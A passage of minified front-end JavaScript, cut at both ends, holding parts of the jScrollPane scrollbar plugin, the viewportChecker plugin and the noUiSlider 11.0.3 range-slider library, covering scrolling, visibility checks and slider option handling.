s,n,o=[];A&&o.push(V[0]),P&&o.push(q[0]),_.bind("focus.jsp",function(){e.focus()}),e.attr("tabindex",0).unbind("keydown.jsp keypress.jsp").bind("keydown.jsp",function(e){if(e.target===this||o.length&&t(e.target).closest(o).length){var r=H,a=M;switch(e.keyCode){case 40:case 38:case 34:case 32:case 33:case 39:case 37:s=e.keyCode,i();break;case 35:f(E-C),s=null;break;case 36:f(0),s=null}return!(n=e.keyCode==s&&r!=H||a!=M)}}).bind("keypress.jsp",function(e){return e.keyCode==s&&i(),e.target===this||o.length&&t(e.target).closest(o).length?!n:void 0}),b.hideFocus?(e.css("outline","none"),"hideFocus"in j[0]&&e.attr("hideFocus",!0)):(e.css("outline",""),"hideFocus"in j[0]&&e.attr("hideFocus",!1))}(),b.clickOnTrack&&(l(),P&&I.bind("mousedown.jsp",function(e){if(void 0===e.originalTarget||e.originalTarget==e.currentTarget){var i,s=t(this),n=s.offset(),o=e.pageY-n.top-M,r=!0,a=function(){var t=s.offset(),n=e.pageY-t.top-L/2,c=C*b.scrollPagePercent,h=N*c/(E-C);if(0>o)M-h>n?tt.scrollByY(-c):d(n);else{if(!(o>0))return void l();n>M+h?tt.scrollByY(c):d(n)}i=setTimeout(a,r?b.initialDelay:b.trackClickRepeatFreq),r=!1},l=function(){i&&clearTimeout(i),i=null,t(document).unbind("mouseup.jsp",l)};return a(),t(document).bind("mouseup.jsp",l),!1}}),A&&F.bind("mousedown.jsp",function(e){if(void 0===e.originalTarget||e.originalTarget==e.currentTarget){var i,s=t(this),n=s.offset(),o=e.pageX-n.left-H,r=!0,a=function(){var t=s.offset(),n=e.pageX-t.left-X/2,c=x*b.scrollPagePercent,d=z*c/(S-x);if(0>o)H-d>n?tt.scrollByX(-c):u(n);else{if(!(o>0))return void l();n>H+d?tt.scrollByX(c):u(n)}i=setTimeout(a,r?b.initialDelay:b.trackClickRepeatFreq),r=!1},l=function(){i&&clearTimeout(i),i=null,t(document).unbind("mouseup.jsp",l)};return a(),t(document).bind("mouseup.jsp",l),!1}})),function(){if(location.hash&&location.hash.length>1){var e,i,s=escape(location.hash.substr(1));try{e=t("#"+s+', a[name="'+s+'"]')}catch(t){return}e.length&&_.find(s)&&(0===j.scrollTop()?i=setInterval(function(){j.scrollTop()>0&&(m(e,!0),t(document).scrollTop(j.position().top),clearInterval(i))},50):(m(e,!0),t(document).scrollTop(j.position().top)))}}(),b.hijackInternalLinks&&(t(document.body).data("jspHijack")||(t(document.body).data("jspHijack",!0),t(document.body).delegate('a[href*="#"]',"click",function(e){var i,s,n,o,r,a=this.href.substr(0,this.href.indexOf("#")),l=location.href;if(-1!==location.href.indexOf("#")&&(l=location.href.substr(0,location.href.indexOf("#"))),a===l){i=escape(this.href.substr(this.href.indexOf("#")+1));try{s=t("#"+i+', a[name="'+i+'"]')}catch(t){return}s.length&&((n=s.closest(".jspScrollable")).data("jsp").scrollToElement(s,!0),n[0].scrollIntoView&&(o=t(window).scrollTop(),r=s.offset().top,(o>r||r>o+t(window).height())&&n[0].scrollIntoView()),e.preventDefault())}})))):(e.removeClass("jspScrollable"),_.css({top:0,left:0,width:j.width()-G}),j.unbind(rt),_.find(":input,a").unbind("focus.jsp"),e.attr("tabindex","-1").removeAttr("tabindex").unbind("keydown.jsp keypress.jsp"),_.unbind(".jsp"),l()),b.autoReinitialise&&!Q?Q=setInterval(function(){s(b)},b.autoReinitialiseDelay):!b.autoReinitialise&&Q&&clearInterval(Q),nt&&e.scrollTop(0)&&f(nt,!1),ot&&e.scrollLeft(0)&&g(ot,!1),e.trigger("jsp-initialised",[A||P])}function n(){I.height(B+"px"),M=0,O=b.verticalGutter+I.outerWidth(),_.width(x-O-G);try{0===q.position().left&&_.css("margin-left",O+"px")}catch(t){}}function o(){j.find(">.jspHorizontalBar>.jspCap:visible,>.jspHorizontalBar>.jspArrow").each(function(){R-=t(this).outerWidth()}),F.width(R+"px"),H=0}function r(t,e,i,s){var n,o="before",r="after";"os"==e&&(e=/Mac/.test(navigator.platform)?"after":"split"),e==o?r=e:e==r&&(o=e,n=i,i=s,s=n),t[o](i)[r](s)}function a(e,i,s){return function(){return function(e,i,s,n){s=t(s).addClass("jspActive");var o,r,a=!0,l=function(){0!==e&&tt.scrollByX(e*b.arrowButtonSpeed),0!==i&&tt.scrollByY(i*b.arrowButtonSpeed),r=setTimeout(l,a?b.initialDelay:b.arrowRepeatFreq),a=!1};l(),o=n?"mouseout.jsp":"mouseup.jsp",(n=n||t("html")).bind(o,function(){s.removeClass("jspActive"),r&&clearTimeout(r),r=null,n.unbind(o)})}(e,i,this,s),this.blur(),!1}}function l(){F&&F.unbind("mousedown.jsp"),I&&I.unbind("mousedown.jsp")}function c(){t("html").unbind("dragstart.jsp selectstart.jsp mousemove.jsp mouseup.jsp mouseleave.jsp"),D&&D.removeClass("jspActive"),$&&$.removeClass("jspActive")}function d(i,s){if(P){0>i?i=0:i>N&&(i=N);var n=new t.Event("jsp-will-scroll-y");if(e.trigger(n,[i]),!n.isDefaultPrevented()){var o=i||0,r=0===o,a=o==N,l=-(i/N)*(E-C);void 0===s&&(s=b.animateScroll),s?tt.animate(D,"top",i,h,function(){e.trigger("jsp-user-scroll-y",[-l,r,a])}):(D.css("top",i),h(i),e.trigger("jsp-user-scroll-y",[-l,r,a]))}}}function h(t){void 0===t&&(t=D.position().top),j.scrollTop(0);var i,s,n=0===(M=t||0),o=M==N,r=-(t/N)*(E-C);(et!=n||st!=o)&&(et=n,st=o,e.trigger("jsp-arrow-change",[et,st,it,nt])),i=n,s=o,b.showArrows&&(W[i?"addClass":"removeClass"]("jspDisabled"),U[s?"addClass":"removeClass"]("jspDisabled")),_.css("top",r),e.trigger("jsp-scroll-y",[-r,n,o]).trigger("scroll")}function u(i,s){if(A){0>i?i=0:i>z&&(i=z);var n=new t.Event("jsp-will-scroll-x");if(e.trigger(n,[i]),!n.isDefaultPrevented()){var o=i||0,r=0===o,a=o==z,l=-(i/z)*(S-x);void 0===s&&(s=b.animateScroll),s?tt.animate($,"left",i,p,function(){e.trigger("jsp-user-scroll-x",[-l,r,a])}):($.css("left",i),p(i),e.trigger("jsp-user-scroll-x",[-l,r,a]))}}}function p(t){void 0===t&&(t=$.position().left),j.scrollTop(0);var i,s,n=0===(H=t||0),o=H==z,r=-(t/z)*(S-x);(it!=n||nt!=o)&&(it=n,nt=o,e.trigger("jsp-arrow-change",[et,st,it,nt])),i=n,s=o,b.showArrows&&(Y[i?"addClass":"removeClass"]("jspDisabled"),K[s?"addClass":"removeClass"]("jspDisabled")),_.css("left",r),e.trigger("jsp-scroll-x",[-r,n,o]).trigger("scroll")}function f(t,e){d(t/(E-C)*N,e)}function g(t,e){u(t/(S-x)*z,e)}function m(e,i,s){var n,o,r,a,l,c,d,h,u,p=0,m=0;try{n=t(e)}catch(t){return}for(o=n.outerHeight(),r=n.outerWidth(),j.scrollTop(0),j.scrollLeft(0);!n.is(".jspPane");)if(p+=n.position().top,m+=n.position().left,n=n.offsetParent(),/^body|html$/i.test(n[0].nodeName))return;c=(a=w())+C,a>p||i?h=p-b.horizontalGutter:p+o>c&&(h=p-C+o+b.horizontalGutter),isNaN(h)||f(h,s),d=(l=v())+x,l>m||i?u=m-b.horizontalGutter:m+r>d&&(u=m-x+r+b.horizontalGutter),isNaN(u)||g(u,s)}function v(){return-_.position().left}function w(){return-_.position().top}function y(){return!1}var b,_,x,C,j,S,E,k,T,P,A,D,N,M,$,z,H,q,I,O,B,L,W,U,V,F,R,X,Y,K,Q,Z,G,J,tt=this,et=!0,it=!0,st=!1,nt=!1,ot=e.clone(!1,!1).empty(),rt=t.fn.mwheelIntent?"mwheelIntent.jsp":"mousewheel.jsp";"border-box"===e.css("box-sizing")?(Z=0,G=0):(Z=e.css("paddingTop")+" "+e.css("paddingRight")+" "+e.css("paddingBottom")+" "+e.css("paddingLeft"),G=(parseInt(e.css("paddingLeft"),10)||0)+(parseInt(e.css("paddingRight"),10)||0)),t.extend(tt,{reinitialise:function(e){s(e=t.extend({},b,e))},scrollToElement:function(t,e,i){m(t,e,i)},scrollTo:function(t,e,i){g(t,i),f(e,i)},scrollToX:function(t,e){g(t,e)},scrollToY:function(t,e){f(t,e)},scrollToPercentX:function(t,e){g(t*(S-x),e)},scrollToPercentY:function(t,e){f(t*(E-C),e)},scrollBy:function(t,e,i){tt.scrollByX(t,i),tt.scrollByY(e,i)},scrollByX:function(t,e){u((v()+Math[0>t?"floor":"ceil"](t))/(S-x)*z,e)},scrollByY:function(t,e){d((w()+Math[0>t?"floor":"ceil"](t))/(E-C)*N,e)},positionDragX:function(t,e){u(t,e)},positionDragY:function(t,e){d(t,e)},animate:function(t,e,i,s,n){var o={};o[e]=i,t.animate(o,{duration:b.animateDuration,easing:b.animateEase,queue:!1,step:s,complete:n})},getContentPositionX:function(){return v()},getContentPositionY:function(){return w()},getContentWidth:function(){return S},getContentHeight:function(){return E},getPercentScrolledX:function(){return v()/(S-x)},getPercentScrolledY:function(){return w()/(E-C)},getIsScrollableH:function(){return A},getIsScrollableV:function(){return P},getContentPane:function(){return _},scrollToBottom:function(t){d(N,t)},hijackInternalLinks:t.noop,destroy:function(){var t,i;t=w(),i=v(),e.removeClass("jspScrollable").unbind(".jsp"),_.unbind(".jsp"),e.replaceWith(ot.append(_.children())),ot.scrollTop(t),ot.scrollLeft(i),Q&&clearInterval(Q)}}),s(i)}return e=t.extend({},t.fn.jScrollPane.defaults,e),t.each(["arrowButtonSpeed","trackClickSpeed","keyboardSpeed"],function(){e[this]=e[this]||e.speed}),this.each(function(){var s=t(this),n=s.data("jsp");n?n.reinitialise(e):(t("script",s).filter('[type="text/javascript"],:not([type])').remove(),n=new i(s,e),s.data("jsp",n))})},t.fn.jScrollPane.defaults={showArrows:!1,maintainPosition:!0,stickToBottom:!1,stickToRight:!1,clickOnTrack:!0,autoReinitialise:!1,autoReinitialiseDelay:500,verticalDragMinHeight:0,verticalDragMaxHeight:99999,horizontalDragMinWidth:0,horizontalDragMaxWidth:99999,contentWidth:void 0,animateScroll:!1,animateDuration:300,animateEase:"linear",hijackInternalLinks:!1,verticalGutter:4,horizontalGutter:4,mouseWheelSpeed:3,arrowButtonSpeed:0,arrowRepeatFreq:50,arrowScrollOnHover:!1,trackClickSpeed:0,trackClickRepeatFreq:70,verticalArrowPositions:"split",horizontalArrowPositions:"split",enableKeyboardNavigation:!0,hideFocus:!1,keyboardSpeed:0,initialDelay:300,speed:30,scrollPagePercent:.8}}),function(t){t.fn.viewportChecker=function(e){var i={classToAdd:"visible",classToRemove:"invisible",classToAddForFullView:"full-visible",removeClassAfterAnimation:!1,offset:100,repeat:!1,invertBottomOffset:!0,callbackFunction:function(t,e){},scrollHorizontal:!1,scrollBox:window};t.extend(i,e);var s=this,n={height:t(i.scrollBox).height(),width:t(i.scrollBox).width()};return this.checkElements=function(){var e,o;i.scrollHorizontal?(e=Math.max(t("html").scrollLeft(),t("body").scrollLeft(),t(window).scrollLeft()),o=e+n.width):(e=Math.max(t("html").scrollTop(),t("body").scrollTop(),t(window).scrollTop()),o=e+n.height),s.each(function(){var s=t(this),r={},a={};if(s.data("vp-add-class")&&(a.classToAdd=s.data("vp-add-class")),s.data("vp-remove-class")&&(a.classToRemove=s.data("vp-remove-class")),s.data("vp-add-class-full-view")&&(a.classToAddForFullView=s.data("vp-add-class-full-view")),s.data("vp-keep-add-class")&&(a.removeClassAfterAnimation=s.data("vp-remove-after-animation")),s.data("vp-offset")&&(a.offset=s.data("vp-offset")),s.data("vp-repeat")&&(a.repeat=s.data("vp-repeat")),s.data("vp-scrollHorizontal")&&(a.scrollHorizontal=s.data("vp-scrollHorizontal")),s.data("vp-invertBottomOffset")&&(a.scrollHorizontal=s.data("vp-invertBottomOffset")),t.extend(r,i),t.extend(r,a),!s.data("vp-animated")||r.repeat){String(r.offset).indexOf("%")>0&&(r.offset=parseInt(r.offset)/100*n.height);var l=r.scrollHorizontal?s.offset().left:s.offset().top,c=r.scrollHorizontal?l+s.width():l+s.height(),d=Math.round(l)+r.offset,h=r.scrollHorizontal?d+s.width():d+s.height();r.invertBottomOffset&&(h-=2*r.offset),d<o&&h>e?(s.removeClass(r.classToRemove),s.addClass(r.classToAdd),r.callbackFunction(s,"add"),c<=o&&l>=e?s.addClass(r.classToAddForFullView):s.removeClass(r.classToAddForFullView),s.data("vp-animated",!0),r.removeClassAfterAnimation&&s.one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){s.removeClass(r.classToAdd)})):s.hasClass(r.classToAdd)&&r.repeat&&(s.removeClass(r.classToAdd+" "+r.classToAddForFullView),r.callbackFunction(s,"remove"),s.data("vp-animated",!1))}})},("ontouchstart"in window||"onmsgesturechange"in window)&&t(document).bind("touchmove MSPointerMove pointermove",this.checkElements),t(i.scrollBox).bind("load scroll",this.checkElements),t(window).resize(function(e){n={height:t(i.scrollBox).height(),width:t(i.scrollBox).width()},s.checkElements()}),this.checkElements(),this}}(jQuery),function(t){"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?module.exports=t():window.noUiSlider=t()}(function(){"use strict";var t="11.0.3";function e(t){t.preventDefault()}function i(t){return"number"==typeof t&&!isNaN(t)&&isFinite(t)}function s(t,e,i){i>0&&(a(t,e),setTimeout(function(){l(t,e)},i))}function n(t){return Math.max(Math.min(t,100),0)}function o(t){return Array.isArray(t)?t:[t]}function r(t){var e=(t=String(t)).split(".");return e.length>1?e[1].length:0}function a(t,e){t.classList?t.classList.add(e):t.className+=" "+e}function l(t,e){t.classList?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\b)"+e.split(" ").join("|")+"(\\b|$)","gi")," ")}function c(t){var e=void 0!==window.pageXOffset,i="CSS1Compat"===(t.compatMode||"");return{x:e?window.pageXOffset:i?t.documentElement.scrollLeft:t.body.scrollLeft,y:e?window.pageYOffset:i?t.documentElement.scrollTop:t.body.scrollTop}}function d(t,e){return 100/(e-t)}function h(t,e){return 100*e/(t[1]-t[0])}function u(t,e){for(var i=1;t>=e[i];)i+=1;return i}function p(t,e,i){if(i>=t.slice(-1)[0])return 100;var s,n,o=u(i,t),r=t[o-1],a=t[o],l=e[o-1],c=e[o];return l+(n=i,h(s=[r,a],s[0]<0?n+Math.abs(s[0]):n-s[0])/d(l,c))}function f(t,e,i,s){if(100===s)return s;var n,o,r=u(s,t),a=t[r-1],l=t[r];return i?s-a>(l-a)/2?l:a:e[r-1]?t[r-1]+(n=s-t[r-1],o=e[r-1],Math.round(n/o)*o):s}function g(e,s,n){var o;if("number"==typeof s&&(s=[s]),!Array.isArray(s))throw new Error("noUiSlider ("+t+"): 'range' contains invalid value.");if(!i(o="min"===e?0:"max"===e?100:parseFloat(e))||!i(s[0]))throw new Error("noUiSlider ("+t+"): 'range' value isn't numeric.");n.xPct.push(o),n.xVal.push(s[0]),o?n.xSteps.push(!isNaN(s[1])&&s[1]):isNaN(s[1])||(n.xSteps[0]=s[1]),n.xHighestCompleteStep.push(0)}function m(t,e,i){if(!e)return!0;i.xSteps[t]=h([i.xVal[t],i.xVal[t+1]],e)/d(i.xPct[t],i.xPct[t+1]);var s=(i.xVal[t+1]-i.xVal[t])/i.xNumSteps[t],n=Math.ceil(Number(s.toFixed(3))-1),o=i.xVal[t]+i.xNumSteps[t]*n;i.xHighestCompleteStep[t]=o}function v(t,e,i){var s;this.xPct=[],this.xVal=[],this.xSteps=[i||!1],this.xNumSteps=[!1],this.xHighestCompleteStep=[],this.snap=e;var n=[];for(s in t)t.hasOwnProperty(s)&&n.push([t[s],s]);for(n.length&&"object"==typeof n[0][0]?n.sort(function(t,e){return t[0][0]-e[0][0]}):n.sort(function(t,e){return t[0]-e[0]}),s=0;s<n.length;s++)g(n[s][1],n[s][0],this);for(this.xNumSteps=this.xSteps.slice(0),s=0;s<this.xNumSteps.length;s++)m(s,this.xNumSteps[s],this)}v.prototype.getMargin=function(e){var i=this.xNumSteps[0];if(i&&e/i%1!=0)throw new Error("noUiSlider ("+t+"): 'limit', 'margin' and 'padding' must be divisible by step.");return 2===this.xPct.length&&h(this.xVal,e)},v.prototype.toStepping=function(t){return t=p(this.xVal,this.xPct,t)},v.prototype.fromStepping=function(t){return function(t,e,i){if(i>=100)return t.slice(-1)[0];var s,n=u(i,e),o=t[n-1],r=t[n],a=e[n-1],l=e[n];return s=[o,r],(i-a)*d(a,l)*(s[1]-s[0])/100+s[0]}(this.xVal,this.xPct,t)},v.prototype.getStep=function(t){return t=f(this.xPct,this.xSteps,this.snap,t)},v.prototype.getNearbySteps=function(t){var e=u(t,this.xPct);return{stepBefore:{startValue:this.xVal[e-2],step:this.xNumSteps[e-2],highestStep:this.xHighestCompleteStep[e-2]},thisStep:{startValue:this.xVal[e-1],step:this.xNumSteps[e-1],highestStep:this.xHighestCompleteStep[e-1]},stepAfter:{startValue:this.xVal[e-0],step:this.xNumSteps[e-0],highestStep:this.xHighestCompleteStep[e-0]}}},v.prototype.countStepDecimals=function(){var t=this.xNumSteps.map(r);return Math.max.apply(null,t)},v.prototype.convert=function(t){return this.getStep(this.toStepping(t))};var w={to:function(t){return void 0!==t&&t.toFixed(2)},from:Number};function y(e){if("object"==typeof(i=e)&&"function"==typeof i.to&&"function"==typeof i.from)return!0;var i;throw new Error("noUiSlider ("+t+"): 'format' requires 'to' and 'from' methods.")}function b(e,s){if(!i(s))throw new Error("noUiSlider ("+t+"): 'step' is not numeric.");e.singleStep=s}function _(e,i){if("object"!=typeof i||Array.isArray(i))throw new Error("noUiSlider ("+t+"): 'range' is not an object.");if(void 0===i.min||void 0===i.max)throw new Error("noUiSlider ("+t+"): Missing 'min' or 'max' in 'range'.");if(i.min===i.max)throw new Error("noUiSlider ("+t+"): 'range' 'min' and 'max' cannot be equal.");e.spectrum=new v(i,e.snap,e.singleStep)}function x(e,i){if(i=o(i),!Array.isArray(i)||!i.length)throw new Error("noUiSlider ("+t+"): 'start' option is incorrect.");e.handles=i.length,e.start=i}function C(e,i){if(e.snap=i,"boolean"!=typeof i)throw new Error("noUiSlider ("+t+"): 'snap' option must be a boolean.")}function j(e,i){if(e.animate=i,"boolean"!=typeof i)throw new Error("noUiSlider ("+t+"): 'animate' option must be a boolean.")}function S(e,i){if(e.animationDuration=i,"number"!=typeof i)throw new Error("noUiSlider ("+t+"): 'animationDuration' option must be a number.")}function E(e,i){var s,n=[!1];if("lower"===i?i=[!0,!1]:"upper"===i&&(i=[!1,!0]),!0===i||!1===i){for(s=1;s<e.handles;s++)n.push(i);n.push(!1)}else{if(!Array.isArray(i)||!i.length||i.length!==e.handles+1)throw new Error("noUiSlider ("+t+"): 'connect' option doesn't match handle count.");n=i}e.connect=n}function k(e,i){switch(i){case"horizontal":e.ort=0;break;case"vertical":e.ort=1;break;default:throw new Error("noUiSlider ("+t+"): 'orientation' option is invalid.")}}function T(e,s){if(!i(s))throw new Error("noUiSlider ("+t+"): 'margin' option must be numeric.");if(0!==s&&(e.margin=e.spectrum.getMargin(s),!e.margin))throw new Error("noUiSlider ("+t+"): 'margin' option is only supported on linear sliders.")}function P(e,s){if(!i(s))throw new Error("noUiSlider ("+t+"): 'limit' option must be numeric.");if(e.limit=e.spectrum.getMargin(s),!e.limit||e.handles<2)throw new Error("noUiSlider ("+t+"): 'limit' option is only supported on linear sliders with 2 or more handles.")}function A(e,s){if(!i(s)&&!Array.isArray(s))throw new Error("noUiSlider ("+t+"): 'padding' option must be numeric or array of exactly 2 numbers.");if(Array.isArray(s)&&2!==s.length&&!i(s[0])&&!i(s[1]))throw new Error("noUiSlider ("+t+"): 'padding' option must be numeric or array of exactly 2 numbers.");if(0!==s){if(Array.isArray(s)||(s=[s,s]),e.padding=[e.spectrum.getMargin(s[0]),e.spectrum.getMargin(s[1])],!1===e.padding[0]||!1===e.padding[1])throw new Error("noUiSlider ("+t+"): 'padding' option is only supported on linear sliders.");if(e.padding[0]<0||e.padding[1]<0)throw new Error("noUiSlider ("+t+"): 'padding' option must be a positive number(s).");if(e.padding[0]>=50||e.padding[1]>=50)throw new Error("noUiSlider ("+t+"): 'padding' option must be less than half the range.")}}function D(e,i){switch(i){case"ltr":e.dir=0;break;case"rtl":e.dir=1;break;default:throw new Error("noUiSlider ("+t+"): 'direction' option was not recognized.")}}function N(e,i){if("string"!=typeof i)throw new Error("noUiSlider ("+t+"): 'behaviour' must be a string containing options.");var s=i.indexOf("tap")>=0,n=i.indexOf("drag")>=0,o=i.indexOf("fixed")>=0,r=i.indexOf("snap")>=0,a=i.indexOf("hover")>=0;if(o){if(2!==e.handles)throw new Error("noUiSlider ("+t+"): 'fixed' behaviour must be used with 2 handles");T(e,e.start[1]-e.start[0])}e.events={tap:s||r,drag:n,fixed:o,snap:r,hover:a}}function M(e,i){if(!1!==i)if(!0===i){e.tooltips=[];for(var s=0;s<e.handles;s++)e.tooltips.push(!0)}else{if(e.tooltips=o(i),e.tooltips.length!==e.handles)throw new Error("noUiSlider ("+t+"): must pass a formatter for all handles.");e.tooltips.forEach(function(e){if("boolean"!=typeof e&&("object"!=typeof e||"function"!=typeof e.to))throw new Error("noUiSlider ("+t+"): 'tooltips' must be passed a formatter or 'false'.")})}}function $(t,e){t.ariaFormat=e,y(e)}function z(t,e){t.format=e,y(e)}function H(e,i){if(void 0!==i&&"string"!=typeof i&&!1!==i)throw new Error("noUiSlider ("+t+"): 'cssPrefix' must be a string or `false`.");e.cssPrefix=i}function q(e,i){if(void 0!==i&&"object"!=typeof i)throw new Error("noUiSlider ("+t+"): 'cssClasses' must be an object.");if("string"==typeof e.cssPrefix)for(var s in e.cssClasses={},i)i.hasOwnProperty(s)&&(e.cssClasses[s]=e.cssPrefix+i[s]);else e.cssClasses=i}function I(e){var i={margin:0,limit:0,padding:0,animate:!0,animationDuration:300,ariaFormat:w,format:w},s={step:{r:!1,t:b},start:{r:!0,t:x},connect:{r:!0,t:E},direction:{r:!0,t:D},snap:{r:!1,t:C},animate:{r:!1,t:j},animationDuration:{r:!1,t:S},range:{r:!0,t:_},orientation:{r:!1,t:k},margin:{r:!1,t:T},limit:{r:!1,t:P},padding:{r:!1,t:A},behaviour:{r:!0,t:N},ariaFormat:{r:!1,t:$},format:{r:!1,t:z},tooltips:{r:!1,t:M},cssPrefix:{r:!1,t:H},cssClasses:{r:!1,t:q}},n={connect:!1,direction:"ltr",behaviour:"tap",orientation:"horizontal",cssPrefix:"noUi-",cssClasses:{target:"target",base:"base",origin:"origin",handle:"handle",handleLower:"handle-lower",handleUpper:"handle-upper",horizontal:"horizontal",vertical:"vertical",background:"background",connect:"connect",connects:"connects",ltr:"ltr",rtl:"rtl",draggable:"draggable",drag:"state-drag",tap:"state-tap",active:"active",tooltip:"tooltip",pips:"pips",pipsHorizontal:"pips-horizontal",pipsVertical:"pips-vertical",marker:"marker",markerHorizontal:"marker-horizontal",markerVertical:"marker-vertical",markerNormal:"marker-normal",markerLarge:"marker-large",markerSub:"marker-sub",value:"value",valueHorizontal:"value-horizontal",valueVertical:"value-vertical",valueNormal:"value-normal",valueLarge:"value-large",valueSub:"value-sub"}};e.format&&!e.ariaFormat&&(e.ariaFormat=e.format),Object.keys(s).forEach(function(o){if(void 0===e[o]&&void 0===n[o]){if(s[o].r)throw new Error("noUiSlider ("+t+"): '"+o+"' is required.");return!0}s[o].t(i,void 0===e[o]?n[o]:e[o])}),i.pips=e.pips;var o=document.createElement("div"),r=void 0!==o.style.msTransform,a=void 0!==o.style.transform;i.transformRule=a?"transform":r?"msTransform":"webkitTransform";return i.style=[["left","top"],["right","bottom"]][i.dir][i.ort],i}function O(i,r,d){var h,u,p,f,g,m,v,w,y=window.navigator.pointerEnabled?{start:"pointerdown",move:"pointermove",end:"pointerup"}:window.navigator.msPointerEnabled?{start:"MSPointerDown",move:"MSPointerMove",end:"MSPointerUp"}:{start:"mousedown touchstart",move:"mousemove touchmove",end:"mouseup touchend"},b=window.CSS&&CSS.supports&&CSS.supports("touch-action","none")&&function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}(),_=i,x=[],C=[],j=0,S=r.spectrum,E=[],k={},T=i.ownerDocument,P=T.documentElement,A=T.body,D="rtl"===T.dir||1===r.ort?0:100;function N(t,e){var i=T.createElement("div");return e&&a(i,e),t.appendChild(i),i}function M(t,e){return!!e&&N(t,r.cssClasses.connect)}function $(t,e){return!!r.tooltips[e]&&N(t.firstChild,r.cssClasses.tooltip)}function z(t,e,i){var s=T.createElement("div"),n=[r.cssClasses.valueNormal,r.cssClasses.valueLarge,r.cssClasses.valueSub],o=[r.cssClasses.markerNormal,r.cssClasses.markerLarge,r.cssClasses.markerSub],l=[r.cssClasses.valueHorizontal,r.cssClasses.valueVertical],c=[r.cssClasses.markerHorizontal,r.cssClasses.markerVertical];function d(t,e){var i=e===r.cssClasses.value,s=i?n:o;return e+" "+(i?l:c)[r.ort]+" "+s[t]}return a(s,r.cssClasses.pips),a(s,0===r.ort?r.cssClasses.pipsHorizontal:r.cssClasses.pipsVertical),Object.keys(t).forEach(function(n){!function(t,n){n[1]=n[1]&&e?e(n[0],n[1]):n[1];var o=N(s,!1);o.className=d(n[1],r.cssClasses.marker),o.style[r.style]=t+"%",n[1]&&((o=N(s,!1)).className=d(n[1],r.cssClasses.value),o.setAttribute("data-value",n[0]),o.style[r.style]=t+"%",o.innerText=i.to(n[0]))}(n,t[n])}),s}function H(){var t;g&&((t=g).parentElement.removeChild(t),g=null)}function q(e){H();var i,s,n,o,r,a,l,c,d,h,u=e.mode,p=e.density||1,f=e.filter||!1,m=function(e,i,s){if("range"===e||"steps"===e)return S.xVal;if("count"===e){if(i<2)throw new Error("noUiSlider ("+t+"): 'values' (>= 2) required for mode 'count'.");var n=i-1,o=100/n;for(i=[];n--;)i[n]=n*o;i.push(100),e="positions"}return"positions"===e?i.map(function(t){return S.fromStepping(s?S.getStep(t):t)}):"values"===e?s?i.map(function(t){return S.fromStepping(S.getStep(S.toStepping(t)))}):i:void 0}(u,e.values||!1,e.stepped||!1),v=(i=p,s=u,n=m,r={},a=S.xVal[0],l=S.xVal[S.xVal.length-1],c=!1,d=!1,h=0,o=n.slice().sort(function(t,e){return t-e}),(n=o.filter(function(t){return!this[t]&&(this[t]=!0)},{}))[0]!==a&&(n.unshift(a),c=!0),n[n.length-1]!==l&&(n.push(l),d=!0),n.forEach(function(t,e){var o,a,l,u,p,f,g,m,v,w=t,y=n[e+1];if("steps"===s&&(o=S.xNumSteps[e]),o||(o=y-w),!1!==w&&void 0!==y)for(o=Math.max(o,1e-7),a=w;a<=y;a=(a+o).toFixed(7)/1){for(g=(p=(u=S.toStepping(a))-h)/i,v=p/(m=Math.round(g)),l=1;l<=m;l+=1)r[(h+l*v).toFixed(5)]=["x",0];f=n.indexOf(a)>-1?1:"steps"===s?2:0,!e&&c&&(f=0),a===y&&d||(r[u.toFixed(5)]=[a,f]),h=u}}),r),w=e.format||{to:Math.round};return g=_.appendChild(z(v,f,w))}function O(){var t=h.getBoundingClientRect(),e="offset"+["Width","Height"][r.ort];return 0===r.ort?t.width||h[e]:t.height||h[e]}function B(t,e,i,s){var n=function(n){return!!(n=function(t,e,i){var s,n,o=0===t.type.indexOf("touch"),r=0===t.type.indexOf("mouse"),a=0===t.type.indexOf("pointer");0===t.type.indexOf("MSPointer")&&(a=!0);if(o){var l=function(t){return t.target===i||i.contains(t.target)};if("touchstart"===t.type){var d=Array.prototype.filter.call(t.touches,l);if(d.length>1)return!1;s=d[0].pageX,n=d[0].pageY}else{var h=Array.prototype.find.call(t.changedTouches,l);if(!h)return!1;s=h.pageX,n=h.pageY}}e=e||c(T),(r||a)&&(s=t.clientX+e.x,n=t.clientY+e.y);return t.pageOffset=e,t.points=[s,n],t.cursor=r||a,t}(n,s.pageOffset,s.target||e))&&(!(_.hasAttribute("disabled")&&!s.doNotReject)&&(o=_,a=r.cssClasses.tap,!((o.classList?o.classList.contains(a):new RegExp("\\b"+a+"\\b").test(o.className))&&!s.doNotReject)&&(!(t===y.start&&void 0!==n.buttons&&n.buttons>1)&&((!s.hover||!n.buttons)&&(b||n.preventDefault(),n.calcPoint=n.points[r.ort],void i(n,s))))));var o,a},o=[];return t.split(" ").forEach(function(t){e.addEventListener(t,n,!!b&&{passive:!0}),o.push([t,n])}),o}function L(t){var e,i,s,o,a,l,d=100*(t-(e=h,i=r.ort,s=e.getBoundingClientRect(),o=e.ownerDocument,a=o.documentElement,l=c(o),/webkit.*Chrome.*Mobile/i.test(navigator.userAgent)&&(l.x=0),i?s.top+l.y-a.clientTop:s.left+l.x-a.clientLeft))/O();return d=n(d),r.dir?100-d:d}function W(t,e){"mouseout"===t.type&&"HTML"===t.target.nodeName&&null===t.relatedTarget&&V(t,e)}function U(t,e){if(-1===navigator.appVersion.indexOf("MSIE 9")&&0===t.buttons&&0!==e.buttonsProperty)return V(t,e);var i=(r.dir?-1:1)*(t.calcPoint-e.startCalcPoint);J(i>0,100*i/e.baseSize,e.locations,e.handleNumbers)}function V(t,i){i.handle&&(l(i.handle,r.cssClasses.active),j-=1),i.listeners.forEach(function(t){P.removeEventListener(t[0],t[1])}),0===j&&(l(_,r.cssClasses.drag),et(),t.cursor&&(A.style.cursor="",A.removeEventListener("selectstart",e))),i.handleNumbers.forEach(function(t){K("change",t),K("set",t),K("end",t)})}function F(t,i){var s;if(1===i.handleNumbers.length){var n=u[i.handleNumbers[0]];if(n.hasAttribute("disabled"))return!1;s=n.children[0],j+=1,a(s,r.cssClasses.active)}t.stopPropagation();var 